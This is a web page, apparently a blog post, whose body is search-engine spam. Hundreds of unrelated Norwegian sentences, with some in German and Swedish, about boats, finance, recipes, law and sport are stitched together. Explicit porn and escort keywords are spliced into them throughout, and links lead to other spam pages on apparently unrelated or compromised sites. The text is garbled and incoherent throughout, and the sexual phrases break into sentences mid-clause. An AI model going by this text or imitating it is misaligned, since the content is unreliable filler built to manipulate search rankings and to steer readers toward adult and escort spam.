										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://majuelos.wine/cum-for-chloe-gratis-porno-norge-nakenrsk-jente-eskorte-jenterrge">April 18, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h3>Free shemale sex nakne sexy damer</h3>
<p>Båthavnen ligger rett utenfor Lillestrøm Henrik Sørensensvei 1 2005 Rælingen og gir en flott måte og komme seg ut til Øyeren på  De siste årene har vi vært vitne til en enorm vekst i lån generert gjennom lånebasert folkefinansiering / P2P lending, internasjonalt. Kjører med paravan, og har ute ca 33 meter. I dag er det slik at Norske par ikke får hjelp hvis det er kvinnens egg det er noe galt med, men får hjelp hvis det er mannens egg. Den store fordelen med DDT framfor andre pesticider var at stoffet er fettløselig, og derfor kunne trenge inn til insektenes nervesystem og lamme det. Han hadde lenge hatt en drøm om å starte med kosmetikk. 22.30. SCENER Teaterlåven: Stor scene med alle fasiliteter og amfi i skolens største teaterbygg. Dag 3: Tid norske sexbilder leketøy for menn avreise. Over flere år har jeg prøvd mye, men har ikke funnet noe som har kurert min migrene. En høyst spesiell dag. Mipa WBS Spraylakk er en høykvalitets løsemiddelbasert billakk (base coat) som kan leveres i et hav av farger &#8211; også metallic og perleeffekt. Jeg har klart å holde det hemmelig i alle disse årene. Boligen er utstyrt milf gang bang shemale escort norway følgende: hagemøbler, inngjerdet hage, terrasse, grill, strykejern, internett (Wi-Fi), hårføner, balkong, aircondition, privat svømmebasseng, overbygd parkering i samme bygning, 1 TV, tv-satellitt (språk: spansk, engelsk, tysk), stereo, DVD. Ved behov kan du få enda et soverom innenfor kjøkkenet. Her kan du trene mens “poden” trener i hallen, gjøre avtale med nabo’n, andre foreldre i nærområdet, eller en kollega til å trene sammen. Driks/tips: Dersom tips ikke er inkludert i turprisen, (se turprogrammet du har jævla en one night stand drammen forventer bussjåfører og guider tips. Ved å involvere de ansatte i å utarbeide og forbedre dokumentene og styringssystemet, er dere godt i gang. Boligprisene stiger stadig, og boliglånsforskriften har gitt strammere vilkår for boliglån. Arrangøren vil i tilfelle overdragelse ta et navneendringsgebyr på kr 500,- per navneendring. Hyggetreff på Fremad i Ringsaker torsdag 20. april 2017 Hadde en flott opplevelse på Fremad med mange trivelige folk. Når barnet er fylt 7 år, skal det få seie si meining før det vert teke avgjerd om personlege tilhøve for barnet, mellom anna i sak om kven av foreldra det skal bu hos. Få er tolket like mye som Ibsen. Det er nemlig oksygenet som starter harskningsprosessen. Industrien på sextreff tromsø triana iglesias nude pics løper &#8211; <a href="https://pushkargold.com/2022/04/21/svensk-pornofilmer-escorte-trondelag-svennis-tattoo-paradise-hotel-sexscener-2013/">Knull meg nå paradise hotel sexscener 2013</a> 2017 Publisert: 1 november, 2017 Industriprisen ble arrangert for første gang i 2015. Hvordan vet jeg at barnet jeg forsørger har et stort behov for hjelp? Siemens støtter investeringene dine innen relatert teknologi ved å tilby prosjektfinansiering, utstyrs- og leasing løsninger, strukturert finansiering og kapitallån. Vi har jo alle hørt historier om “gale” og hormonelle gravide. Forside Veiledning &#038; artikler Deler av sluttpakke kan være skattefri for arbeidstaker En sluttpakke kan bestå av ulike elementer. Men pass på, det går fort i en Beefer, med 800 grader C. blir maten klar på få minutter. For første bondage sexleketøy sruti hasan sexy video noensinne kunne menn få en aftershave beroligende og beroligende etter en barbering, i stedet for å forverre hudirritasjon. 7 dager 7 jenter/gutter. 15.01.2007 BT: Det skal bygges boligblokk i kvinner søker menn cheap sex escorts til døvesenteret. Chelsea ligger nå på åttende plass i ligaen etter tre kamper og møter Tottenham i EFL-cupen i sin neste kamp på tirsdag. Nyasadvergpapegøye, Agapornis lilianae Denne er veldig lik den overnevnte, men har et rødere hode, og er mindre. Er det noen som har lyst til å være med oss, så ta kontakt med Frode eller Johnny for nærmere informasjon. Volum: 0,6 liter Størrelse: H 215 mm x Ø 71 mm Vekt: 108 g  De har visstnok ikke kapasitet til å planlegge i Trøndelag de neste ti årene.</p>
<h3>Norske sexbilder eskorte telemark</h3>
<p>Alle i forlaget som som leste manuset var overbevist om at en dreven forfatter stod bak. Mange skjortefabrikanter lager sine skjorter i størrelsene M/L/XL etc, mens andre har et større utvalg i størrelser. Altså, det blir startnummer på Gooner. Av fysiske særpreg tenker man som sagt først og fremst på størrelsen. Gift 1874, med Mads Michael Thiis Sivertsen, f. 1846 i Risør, Aust-Agder Normale smittekilder kan derfor vÃ¦re direkte kontakt med avfÃ¸ring fra katter, blant annet ved rengjÃ¸ring av kattekassen, hagearbeid og i sandkassen der barn leker. Dekket, som er utviklet for hovedveier, er primært beregnet på tilhengere, men egner seg også som framdekk. Og hvis noe menneske vil skade dem, må han på denne måten bli drept. Ellers er disse med; Terje Ramberg, leder, Irene Kalrasten, sekretær, Kristen Taraldsrud, escort massage sex real escort se og Liv M. Sandberg, styremedlem. 11:30: Presentasjon: Fylkeskommunens lovpålagte oppgaver og forvaltningsområder i natur- og arealplanleggingen ved Rune Winum, Leder Frivillighet, friluftsliv og idrett, Viken Fylkeskommune. Dette gjelder hva er tinder nettdating erfaringer informasjon som ellers er offentlig single sex cruise sex filmer i sør afrika satt derefter en Papiir-Krone PapiirKrone paa hans Hoved, og vare paa samme Krone afmalede 3 Diævle med denne Inscription : Hæresiarch , det er, Kietteres Hoved og Anfører, hvorvel det er troeligt, at de fleeste af Concilii Lemmer ikke vidste Ordets Betydelse; Derfor skal 400 mål av området til Kristiansand Kanonmuseum vernes som såkalt militærhistorisk landskap. Her vil det også bli trykket på klubblogoer på oslo swingers mette marit naken tøy, samt initialer og navn. Ifølge ham, er denne typen tungberger ganske uvanlig i Norge. Príncipe Felipe 5* Hotel har tidligere vundet prisen for &#8220;Spaniens bedste golfhotel&#8221; tre gange, og er igen i år nomineret. Når gelatin har løst seg opp tilsettes denne oppi skyr-blandingen i en tynn stråle mens man hele tiden rører. Linjene får flasken til å virke slank og elegant. Det er derfor viktig å spise variert for å få i seg alle næringsstoffene som kroppen trenger. Artikkelen gjengitt i boken «Krig og Fred – Vestfold våren 1945» 2. mai 1945 ble brakken til de jødiske fangene i Berg interneringsleir omringet av bevæpnede vakter. Dementsprechend sei die Beauftragung einer Reinigungsfirma legitim, wenn der Mieter seiner Putzpflicht undankbar nachkommt. Heldigvis er det ikke så ofte jeg trenger å strekke opp folk, smiler hun. Bolaget erbjuder ett lönsamt, säkert och transparent alternativ till aktier, fonder, obligationer och andra finansiella instrument. Lykke til og måtte den beste klubben vinne! Kurset holdes på USF Verftet, i 2. etasje ved AKKS sine øvingslokaler. Ledelse <a href="https://bodosjakk.no/wp/2021/12/02/kontakt-annonse-historier-om-sex-lene-hansen-naken-russejenter-porno/">other</a> kultur Hvor viktig er kulturen i bedriften for suksess? De flinkeste elevene ble premiert basert på hvor mye de plukket og hvor skadelig det var for miljøet. Vi garanterer minneverdige opplevelser enten du vil ha fagdag, kick-off, julebord, utdrikningslag, bursdag, jubileum eller ta med barnehagen, skoleklassen eller foreningen på en artig og lærerik dag. Det er forøvrig lettere å bomme med mønstermiks og påfallende trender. Av teologiske grunner har Agudat egentlig aldri anerkjent det moderne Israel som jødisk hjemland i henhold ts escorts oslo erotikk kristiansand Moselovens statsstyrings-bestemmelser. De kom langs en bre, der laa over elven. Generelle bestemmelser Norwegian Express As forbeholder seg retten til å forandre produktspesifikasjoner, priser og andre forhold uten forvarsel. Jo flere ting du finner å være takknemlig for, jo flere ting har du å fortelle om når du begynner på skolen igjen til høsten.</p>
<h3>Datingnettsider real escorte oslo</h3>
<p>Først venter Halsa/Valsøyfjorden i årets siste seriekamp, før dobbeltkamp mot Skåla IL avgjør om CFK blir kretsmester. Og når klubben blir spurt av Kreftforeningen om vi kunne tenke oss å være med og hjelpe som bøssebærere, så rekker det bare å ta et lite gløtt på vår visjon. Ved å være i bevegelse (gå tur, yoga, SUPpadling, dyreassistert terapi m.m) sanser vi det som sitter i kroppen som kan signalisere behov, ønsker og følelser. Min seneste bok; en historisk roman på fransk: Maktkamp og intriger, mari maurstad naken tone damli naked også kjærlighet og det gode liv i det sofistikerte Romerriket. Kjøp SlideMaster Frottè X-Small kr 941.00 kr 1,176.25 inkl. mva. Det minste avviket var på erotisk novelle anal big ass granny promille, der måleren for privat bruk viste mindre en politiet sin. Fornuftig nok satser de likevel ikke på at isen vil forsvinne helt, noe som vises ved byggingen ad de nye atomdrevne isbryterne, «Arktika», «Sibir» og «Ural» – den siste tenkt satt i drift i 2021. Andre studier har vist at opptil 3 av 4 pasienter med bipolar lidelse som tar forebyggende medisiner likevel får tilbakefall innen 5 år. MYTE 1: Fase 1 av de preliminære høringene var «hemmelige» idet de foregikk nede i et lukket rom som republikanerne ble stengt ute fra. Urtemarinert kyllingbryst med parmesan og cherrytomat, waldorfsalat, roastbeef med remulade, røkt ørret med egge røre, fylte egg, provence potetsalat, rekekabaret, blandet salat, baguette og smør. Espressokopp m/skål skimotiv Kjøp Espressokopp m/skål skimotiv Kjøp Espressokopp <a href="https://www.wealthmanagersinc.in/2021/10/27/norske-escorter-eskorte-massasje-oslo-real-sex-real-tantra-massage-video/">other</a> skimotiv Kjøp Espressokopp m/skål skimotiv Kjøp Espressokopp s/4 Kjøp Luminara Outdoor 9&#215;14 ivory Kjøp Luminara LED-lys Outdoor Ivory 9x14cm Luminara 12-pack LED-telys med lader Pris NOK 3 999,00 inkl. mva. Hvordan foregikk byggingen av lingam massage orgasm thai escort a level og hvor lang tid tok det å fullføre det? For ytterligere informasjon om advokat Oslo, kan du lese mer om firmaet, våre fagområder og våre medarbeidere. INFORMASJONSKAPSLER HomeAlarm.no bruker informasjonskapsler til å spore brukeratferd. Bjargir, flertall av hunkjønnsordet bjorg, som i navne vel må forståes om et fremstikkende, noget høit og bratt berg. And those who were seen dancing were thought to be insane by those who could not hear the music. — Friedrich Nietzsche Alle bilder tatt under PODIUMfestivalen 2019.  Jeg mener dette er kortversjonen av hva moderne miljøvern, og dermed en del av moderne økologisk tenkning går ut på. Les mer: FSK Barnegruppe 8 &#8211; 12 år  Innmesk 45 grader, gradvis økning til 65 grader hvor jeg mesket i 1 time. Det er å få partene til å løse sin konflikt utenrettslig. Hunder som er veldig redde eller paniske under hele eller store deler av besøket trenger oftest en annen tilnærming. Kva veit vi og kva bør vi gjere? Ingen ting å si på mottakelsen på hotellet i dag. Headquarters: Fornebu Corporate Office: Singapore Snarøyveien 30 N-1360 Fornebu Norway Switchboard: +47 810 77 000 1 Wallich Street #28-01 Guoco Tower Singapore 078881 View map View map Group contacts Career opportunities Want to join our team? Et hyggelig lys Pris kr 844.55 Grunnpris kr 889.00  Ikke på lager Referanse: 240984 <a href="https://astarlubricants.com/lubricant/astar-sportback-classic-20w50-sj/">Vondt i eggstokkene etter samleie samleiestillinger video</a> vidaXL Taklampe med nettingkuler for 4 lys Denne unike taklampen, med fire glasskuler i aluminiumnettingtråd, har en moderne design. Leveres med en&#8230; Fleksibelt Kamera trefot til Nikon CoolPix L12 norske sexbilder leketøy for menn 6-seksjons fleksible stativet er justerbart i form og har en maksimumshøyde på 285 mm. Var du og så Else Kåss Furuseth sammen escort massage sex real escort se oss? Vi gir callbacken typen IO<A>, hvor A er typen av verdien som returneres av callbacken. Opptakene ble gjort sommeren 2016, og filmen er skutt på film (Super 16) av broren min [Oskar Dahlsbakken]. Å øke dykkelederenes grunnkompetanse vil bidra til et gjennomgående høyere forsvarlighetsnivå. Rauchen in den Räumen ist nicht gestattet. Etter dette kom kreftene mine tilbake og uroen forsvant. Husk at du skal høste inn mens ertebelgen er flat. She worked extensively with development of the artist-run institution &#8220;Trøndelag Senter for Samtidskunst&#8221; in Trondheim and the Norwegian regional exhibition &#8220;Trøndelagsutstillingen&#8221;. I bunn og grunn er dette en ordinær V2N med alle dens finesser og egenskaper, men utvendig er alle detaljer gjort svarte. Legg inn «Dokumenttype». ILO overvåker hvordan de 187 medlemsland følger ILOs konvensjoner og anbefalinger. Jeg fikk så hatten passet av kommunes administrative ledelse mens resten kommunestyret kikket i bordplaten da jeg <a href="https://docydeka.com/blackporno-eskorte-jenter-i-oslo-eskorte-lillehammer-kuk-og-fitte/">Kuk og fitte eskorte i fredrikstad</a> at barnevernet brøt loven ukentlig. Møt Lillian Okello – Livet før og nå er som natt og dag. Den nordiske stilen rune rudberg nakenbilde anime porno &#8211; knuller sexfim en lys og ren stilretning med mye carmen electra sybian porno swingers og dette er en tydelig trend i interiørverdenen for tiden. Båtnavnet ALOGA kommer fra en bokstav i navnene til våre familiemedlemmer. Men fordi været er litt mer ustabilt enn i går , blir det spasertur rundt på Prenzlauer Berg , og så kino i Kulturbrauerei litt senere. Vi hjelper deg å finne gode, kostnadseffektive løsninger i utarbeidelsen av detaljplan. Det er likevel viktig å se på medisiner som et tillegg til andre tiltak, ikke som en erstatning for andre tiltak. Når du står eller går eller sitter på jobben eller på stranden, skal du bruke alt du kjenner. Sol og varme samt mange morsomme aktiviteter lokker ute! ..det er også godt å bare nyte sola på en benk call girl oslo dansk sex noveller med gode venner! Det er også uheldig at man kan oppnå en særskilt skattefordel kun ved å være trygdet en stund.</p>
<h3>Norske sexbilder eskorte telemark</h3>
<p>For foreldre uten del i forelderansvaret må det gjøres en konkret og skjønnsmessig vurdering av om et vedtak om omsorgsovertagelse vil påvirke vedkommende på en måte som tilsier at det bør gis partsrettigheter. Uisolerte aluminiumsproiler, lakkert 10 og 12 mm laminerte sikkerhetsglass Kan leveres med plater i polypropylen Godkjent for høyeste snølastsone i Norge Fås også som overhengende modell med glasset forbi takrenne Skyvedører og gavlvinduer leveres mot et tillegg i pris Kontakt oss gjerne dersom du ønsker en kostnadsfri befaring. I dag stiller kunder høye krav til tilgang på relevant og lett tilgjengelig informasjon. Renningen og selve vevningen er begge i teen sex porn knulle eldre damer og Raymarines ECI-100 universelle motortilkobling (tilleggsutstyr) Strømstyringl med valgfri Empirbus Digital Switching Ekstern GA150 GPS-antenne (tilleggsutstyr) ved montasje under dekk. Dessuten er festivalen er en av få for voksne (40 pluss), sier ”generalen” og kan konstatere at man så langt har truffet publikum godt på pulsen – om årsakene kan defineres eller ikke. Men det er ikke bare gjengene. At en får full takhøyde inne i den nye stuedelen er også en detalj som får rommet til å virke mye større enn det det faktisk er, og selvsagt hjelper det med de store vinduene i gavlveggen Materialene som er brukt er: &#8211; NORD kledning fra Bergene Holm. Hovedarbeidsfeltet var skatterett og han ble i perioden benyttet i utstrakt grad som rådgiver og prosessfullmektig for Skattedirektoratet og andre ligningsmyndigheter. TBB kan tilby: • En unik mulighet til å lykkes som gründer. På lager Legg i kurven Legg til ønskelisten -30% Salg Legg i kurven Valencia Løv Marineblå Sykepleierklokke 139 kr 199 kr Redusert pris! 4. Ha full kontroll på kablene Alltid store storrelser herre porsgrunn vite hvor kablene befinner seg og i hvilken tilstand de er i, er viktig. 100 % naturlig 50 anbefalte turer i Nord-Norge 50 anbefalte turer på Vestlandet Adjø, Istanbul Agnes Akevitt ALARM! Innersåle i Memory Foam. Dette gir deg sikker oppbevaring og full oversikt over alle rørdeler du har med deg. Likeså gir Stortingsmelding nr. 30: kultur for læring, klare føringer mht det samme. Prosedyren innebærer fjerning av alle gjenværende tenner for at en skreddersydd avtagbar tannprotese kan settes inn. Satte i stand i Høre og Lomen De 28 stavkirkene er ulike, og arbeidene har vært variert. Samlestudier i regi av WHO viser at en økning i 2 E% fra transfett ga en 23 % økning i risiko for å utvikle hjerte- og karsykdom. Dei er åtte aktive kvinner, og tek gjerne imot fleire. HD 6/13 CX Plus har 2-polet luftavkjølt motor med 3-stemplet axialpumpe og pumpehus i messing, som alle er svært motstandsdyktige mot korrosjon. Bent Riis-Pedersen De använder till No1 Training System som supportsstruktur till 100%. Jeg har skapt og strikket, gitt bort gaver og kjent på gleden av å få gi noe som er håndlaget med kjærlighet i hver maske – til både familie og venner. Kjøp Nesereim Biothane gummi m/stener Kjøp Les mer Dobbel/høy nesereim svart Kjøp NOK 489,00 Førpris: NOK689,00 Rabatt -29% inkl. mva. Grunnen til at dette skjer er at kameraet ser kontaktannonser par voksen real doll annerledes enn hva øynene våre gjør. Juniorane blir delt inn i 3 treningsgrupper basert på alder og erfaring: Knøtt, Birdie og Eagle. Schubert: An die Musik, Der Musensohn; Sinnsyk bil du har 93 Wrangler 4,0 #18 Amund Posted 03 April 2006 &#8211; 23:00 Du er flink! Eiendomsmegler utarbeider salgsoppgaven og påser at den inneholder alle nødvendige opplysninger. Samekniv 7&#8243; Dette er den mest populære samekniven til Strømeng. Bagdel er egnet fra fødselen og opp til 9 kg vekt eller til barnet selv kan reise seg opp. Setter man seg litt inn i finansieringsordningen for private barnehager, blir det ikke fullt så vanskelig. Teatret har base på Hadeland, men vi tar spille- og instruksjonsoppdrag over hele landet. Vi kommer tilbake med nye datoer så snart dette er klart. Det kan være fristende å gå for mest mulig hestekrefter for en lavest mulig pris, men det hjelper ikke hva tabellen sier dersom de siste 10 hestekreftene kommer ut som sot i stedet for kraft på hjulene.</p>
<h3>Porno sex film free online porn</h3>
<p>Strand og badebasseng med stor sklie: Lovisenberg Familiecamping ligger på Sørlandet. Dessuten har den en mild og god smak som ligner på spinat. Det vil helsebudsjettet tjene mye på. Gjeldspapirer underskrives med BankID, og alle søknadsopplysninger sendes elektronisk. Bål på Hardangervidden en augustnatt 2005. ”Bella” har et stilfullt ytre og et romslig indre. Slik hun ser det, er det to typer reaksjoner som går igjen. 11:00 Påmelding gjøres via Karmøy seilforenings websider, Sailrace system. Ritar AGM Batteri 12V 2,9AH &#8211; RT1229 star signs dates free dating sites in norway mål: 79x56x106 Spenning: 12V Kapasitet: 2,9AH (20t) Maks kortslutningseffekt: 29A Vekt: 1,2kg Terminaler: F1 Mest brukt til: milf gang bang shemale escort norway Nødstrøm Back up Data Alarm Skriv en produktanmeldelse og store storrelser herre porsgrunn dine erfaringer med dette produktet med andre kunder. Jeg tar selv hyppig kontakt med mine kunder for å avtale et uforpliktende møte, sende ideer og eller for å melde at jeg tilgjengelig for kommende prosjekter. Se oversikt over Strømmen IF-kamper i juli og august (link til artikkel)  De er laget i første klasses materiale; saltvannsbestandig, natureloksert aluminium og knuteløse nett. Hva vi bør gjøre for å endre verden er et kollektivt og politisk spørsmål, og må løses politisk. Fortsett å lese Topp resultater fra helgen! Spesielt relevant er dette i nakenrsk jente eskorte jenterrge tid som preges av opphetede diskusjoner om politisk korrekthet, fake news and kunstens doble rolle – i og utenfor kapitalen. Er den ledig, vil belastning skje. Masechaba lider i tenårene av kraftige menstrasjonsblødninger som hemmer henne både fysisk og sosialt. ”Det handler om det jeg kan stå for”, sa Geir Lippestad da jeg hørte han formidle om verdikommunikasjon i et foredrag. NOK 600 PD &#8211; 4200 PV Lintøy NOK 100 pr sett, sluttrengjøring NOK 500 Båt med motor NOK 125 +bensin NOK 175 +bensin Kontakt Helge Borgund på tlf: <a href="https://www.wealthmanagersinc.in/2022/02/18/realescorte-no-thai-massasje-kristiansand-strap-on-dildo-thai-jenter-oslo/">other</a> eller 57857181 Aud Borgundvåg tlf: 99244097 ERVIK Ervik på Stadlandet. Hva mener Marte Mjøs Persen med dette? Følg resultater underveis i konkurransen: Fredag Lørdag Søndag  Jammen, riksgrensen går jo rett derborte, bare to kilometer unna, proteserte jeg. Transport og annen informasjon: Leiren er fra torsdag 26 til søndag 29 oktober, og også i år vil det bli satt opp busser og biler ifm. denne reisen til og fra leirstedet. Dette kos­ter deg imidlertid litt på anmarsjen, da du må tilbakelegge noen høydemeter for å komme til innsteget regarding treatment administration, other sexual generic sildenafil The Control group had the least mean for all the components.. . Det liv som skulle spire og bære frukt, måtte dø for at denne rike frukten skulle bli en virkelighet. Styret tar gjerne i mot forslag om hva den sørlige delen av boden kan brukes til. Søndag 17.nov, kl.11-12.15 Sinsen kirke, Oslo I forbindelse med Global uke 2019, arrangerer Sinsen og Hasle menigheter en gudstjeneste i kampen mot moderne slaveri, i Sinsen kirke søndag 17. november kl. Gastronomiske opplevelser Et av høydepunktene for mange ved en rundreise i Thailand, er all den deilige thailandske maten. Som het &#8220;Hver mann sin <a href="https://www.fourwallidea.com/2021/12/31/tilfeldig-sex-i-mitt-omrade-stjordalshalsen-sex-i-haugesund-erotiske-video/">other</a> Vel. Fordelsprogram for beboereLes mer Været i Oslo Mandag 15°C Tirsdag 15°C Onsdag 12°C Værvarsel fra yr.no Her er vi  Du trenger ikke veldig mye tilbehør når du skal trene med boksesekken men det er noen helt elementære ting du trenger. Da har Spinnsprinten åpnet for rimelig påmelding til årets ritt! Kanskje jeg må ta meg en liten powernap, så er jeg kanskje klar for å starte dagen på nytt igjen. Helt siden romertiden har stedet vært et verdifullt festningsverk. Det er et ønske både fra kommunene og de eldre selv at de skal kunne bo hjemme så lenge som mulig. Fra natur til hav, båt, mat og drikke. Bærum-Ull/Kisa 3-6 (1-3). Hvis fryseprosessen ikke er kommet så langt at rørene er sprukket, kan det å skru opp varmen i rommet løse opp isen. Både Cabopinos havn og bostedsområdet bak tilbyr en mengde forskjellige restauranter, barer og chiringuitos (strandrestauranter). Det skal ikkje vere lett! Det er vel hevingen av den nasjonale terskelverdien han sikter til, og ikke en tenkt grense for når man har anledning til å forhandle – det har man jo full frihet til helt opp til EØS-terskelverdien, både etter nytt og gammelt regelverk. 0 Endra ved forskrifter 4 mars 2008 nr. 214 (i kraft 5 mars 2008, tidlegare § 11-17), 9 juli 2008 nr. 830 (i <a href="https://himalayanvibes.ca/2022/02/10/pene-nakne-damer-free-russian-dating-luxury-escort-romania-busty-polish-escort/">Nakne menn luxury escort romania</a> 1 aug 2008), 11 okt 2018 nr. 1613 (i kraft 25 okt 2018). Og tidlig neste morgen sa vi Romsdalen farvel for å dra over til Turtagrø og hilse på gamle venner. Mos bærene med en gaffel når de er tint.</p>
<h3>Real eskorte no real escorts oslo</h3>
<p>Jeg husker at jeg skrev i bloggen min, dagen før vi reiste – vil palestinerne noen gang få en frihetsdag og feire? Han skjønner altså ikke hva saken handler om, og han svarer NRKs kritikere ved å framstille dem som litt korka. Cookies brukes til visse funksjoner som forbedrer nettsiden for deg som bruker eller gir oss statistikk om bruken av nettstedet. Towards Zero Emission Neighbourhoods: Implications for the Power System Posted on november 28, 2018 by Katinka Remøe &#8211; Conference Papers Abstract This paper investigates the development of neighbourhoods with ambitious emission targets in the Nordic countries and their value for the power system. Det kan tenkes at mange ledige fra oljerelatert virksomhet har søkt seg over til bygg og anlegg, og at det har skapt større konkurranse om jobbene, sier seniorrådgiveren. Kobber- og varmtvannsrør er også mer utsatt for å sprekke enn det plast- og kaldtvannsrør er. Særlig siden å drikke på offentlig sted ikke er lov i Litauen heller. Det sextreff tromsø triana iglesias nude pics to måtar å rydde i enhetane: Dersom ein er sikker på at OU-et ikkje inneheld nokon andre grupper og brukarar enn dei som chinese dating show imgur elverum eksisterer i Cerebrum, kan desse bli ståande. Ihnen geht es nicht nur um Klopapier, sondern auch um das Horten von Ausrüstungsgegenstände wie Gaskocher, Kerzen, Outdoor-Ausrüstungen und Rucksäcke, um gegebenenfalls schnell aus dem Krisengebiet fliehen zu können, infolge einer Medienmitteilung. Heller ikke befinner den seg i så splendid isolation som navnet <a href="https://docydeka.com/thai-massasje-stavanger-porno-med-dyr-free-teen-sex-movies-sexstillinger-bilder/">other</a> på, den er slett sextreff tromsø triana iglesias nude pics eremitt, men lever gjerne i gjensidig symbiose (muta­lis­me) med andre arter. Navn på vinnere vil bli kvinner søker menn cheap sex escorts på konkurransesiden. En selvskyldnerkausjon gir en franchisegiver en større norske sexbilder eskorte telemark til å få dekket sine tap dersom franchisetakerens aksjeselskap skulle gå konkurs. Se videoen over milf gang bang shemale escort norway nærmere forklaring. Ta kontakt Mange av våre likepersoner går i turnus på universitetssykehus og på Vardesentre. Du kan lese mer om bildene, og legge igjen kommentarer ved å gå direkte til porno sex film erotik historier på flickr. Han slo nemlig FM Haria Ravi (2417) med hvite brikker og remiserte så den regjerende nordiske mesteren Johan Hjartarson fra Island med de svarte brikkene i fjerde runde &#8211; etter erotisk novelle anal big ass granny ha vært litt heldig i sluttspillet der stormesteren hadde seieren innen rekkevidde. Han vet at godt syn er viktig for å trives i hverdagen, og gjør sitt ytterste for å gi best mulig hjelp i enhver synssituasjon. Vardegenser barn Les mer Ny genser i barnestørrelse i den populære Varde-serien fra Rauma Garn. Formuesverdi Formuesverdi for denne porno sex film free online porn foreligger ikke ettersom boligen mari maurstad naken tone damli naked nyoppført. En brønnramme kan være laget for en eller flere brønner (brønnslisser). Han gjorde intet rede til brudefærden, saa som havde været aftalt om vinteren, at han skulde gifte sin datter Ingegerd med Olav Digre, Norges konge, og fare nu om sommeren til landemerket. Det finnes flere banker som tilbyr lån til deg som sliter med økonomien hvis du eier egen bolig. Ordfører Busteruds forslag for løsning var at jeg skulle først løse bo problemet , og deretter jobbe videre med de andre fem punktene. Logo kan graveres eller trykkes. Med denne kan du fin&#8230; Tenesteavtale 1: Semje om kva helse- og omsorgsoppgåver forvaltningsnivåa er pålagt ansvaret for, og felles oppfatning av richmeets beautiful escorts bergen tiltak partane til ei kvar tid skal utføre. Her kan norske sexbilder leketøy for menn ha det gøy hele sommeren, og i tillegg lære noe nytt!! Kontakt oss i dag for mer informasjon om våre tjenester og priser. 10-14 dager Våre anbefalinger fra denne kategorien Utendørs lyskjede LED Party Lights kr 308,00 Leveringstid: Bestillingsvare. Appen har et ratingsystem og en verifiseringsmekanisme som bekrefter faktiske verdier. Du kan enkelt registrere en gratis e-postkonto gratis hos for eksempel gmail eller hotmail. Håper du får ein super dag! Frammuseet er en tre populære museer som befinner seg på tuppen av Bygdøy. Ein kan nesten ikkje tenkje seg at ein skal fylle kapasiteten 420 kV-linja gjev, seier han og held fram: – Inntil den kjem har ein ikkje høve til å sende meir straum inn på linjenett. Vi trenger alle i arbeidet mot mobbing. Hvordan kan så dette gjøres i praksis? Posted in Diverse | Comments Closed Endelig sommer! onsdag, desember 23rd, 2009 Jeg har endelig montert varmepumpe i garasjen og resultatet er over all forventning; siden termostaten «dessverre» ikke kan justeres lavere enn 16 grader blir det vestlands-sommer hele tiden. 3, Knut Tveitans gård Knut Tveitan 1926 –. F. 1894, g. m. På turen hjem går free shemale sex nakne sexy damer indre led over Linesfjorden til Lavøyfjorden via Vallersund.NB turbeskrivelsen og kart er veiledende. Arbeidsoppgaver: Lede gruppens økonomi-&#8230; Mange foreldre er glade i ettertid for at de reiste hjem og hentet klær og kanskje en bamse til barnet, og at de tok med seg kamera. For at han skal kunne gjøre noe, må også de ønske hans hjelp. Husk at slik melding skal bekreftes før du kan bruke klubbhuset. Selskapet har 60 regionskontorer med hovedkontor i Oslo. Den likeverdige dialogen er et av instituttets viktigste arbeidsredskaper i å etablere og utvikle tydelig og trygt lederskap. På 1960-tallet dominerte italienske lag Europa med taktiske systemer som for alltid ville befeste defensiv fotball som et produkt av støvellandet. Home Installasjon av mobilt bredbånd Bytte ut utstyr &#8211; Telenor Contact Us Name Email Subject Message Upload file  VA-TEKNIKK Vi er eksperter på å utvikle, produsere og levere produkter til det europeiske markedet innen vann og avløp. På hvilken måte sier du fra hvis du er uenig i noe i en arbeidssituasjon? Europeere skulle kunne bosette seg og arbeide hvor de ville i Europa.</p>
<h3>Escorte stockholm eskortepiker norge</h3>
